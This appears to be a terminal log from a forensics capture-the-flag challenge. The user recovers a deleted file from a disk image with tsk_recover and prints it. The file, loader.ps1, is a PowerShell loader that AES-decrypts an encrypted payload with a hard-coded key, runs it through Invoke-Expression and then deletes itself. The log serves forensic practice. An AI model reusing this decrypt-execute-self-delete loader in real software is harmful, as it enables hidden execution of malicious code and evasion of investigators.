 crea@DESKTOP-T3UPM05:~/CTFs/L3ak$ tsk_recover -o 128 GhostInTheDark.001 recovered_files/
Files Recovered: 1
crea@DESKTOP-T3UPM05:~/CTFs/L3ak$ ls
GhostInTheDark.001  GhostInTheDark.001:Zone.Identifier  recovered_files
crea@DESKTOP-T3UPM05:~/CTFs/L3ak$ cd recovered_files/
crea@DESKTOP-T3UPM05:~/CTFs/L3ak/recovered_files$ ls
loader.ps1
crea@DESKTOP-T3UPM05:~/CTFs/L3ak/recovered_files$ cat loader.ps1
$key = [System.Text.Encoding]::UTF8.GetBytes("0123456789abcdef")
$iv  = [System.Text.Encoding]::UTF8.GetBytes("abcdef9876543210")

$AES = New-Object System.Security.Cryptography.AesManaged
$AES.Key = $key
$AES.IV = $iv
$AES.Mode = "CBC"
$AES.Padding = "PKCS7"

$enc = Get-Content "L:\payload.enc" -Raw
$bytes = [System.Convert]::FromBase64String($enc)
$decryptor = $AES.CreateDecryptor()
$plaintext = $decryptor.TransformFinalBlock($bytes, 0, $bytes.Length)
$script = [System.Text.Encoding]::UTF8.GetString($plaintext)

Invoke-Expression $script

# Self-delete
Remove-Item $MyInvocation.MyCommand.Path